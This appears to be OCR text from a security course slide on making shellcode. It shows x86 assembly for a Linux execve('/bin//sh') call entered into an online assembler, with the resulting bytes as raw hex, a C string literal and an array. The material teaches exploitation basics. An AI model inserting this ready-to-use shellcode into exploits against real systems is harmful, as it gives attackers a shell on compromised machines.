 Cybe
02 Shellcode
• Making Shellcode
Assemble our code !
• Online Assembler
• https://defuse.ca/online-x86-assembler.htm
Assemble
Enter your assembly code using Intel syntax below.
xor eax,eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
mov ecx,eax
mov edx,eax
mov al,0xb
int 0x80
Architecture: x86 x64 Assemble
Assembly
Raw Hex (zero bytes in bold):
31C050682F2F7368682F62696E89E389C189C2B00BCD80
String Literal:
"\x31\xC0\x50\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x89\xE3\x89\xC1\x89\xC2\xB0\x0B\xCD\x80"
Array Literal:
{ 0x31, 0xC0, 0x50, 0x68, 0x2F, 0x2F, 0x73, 0x68, 0x68, 0x2F, 0x62, 0x69, 0x6E,
0x89, 0xE3, 0x89, 0xC1, 0x89, 0xC2, 0xB0, 0x0B, 0xCD, 0x80 }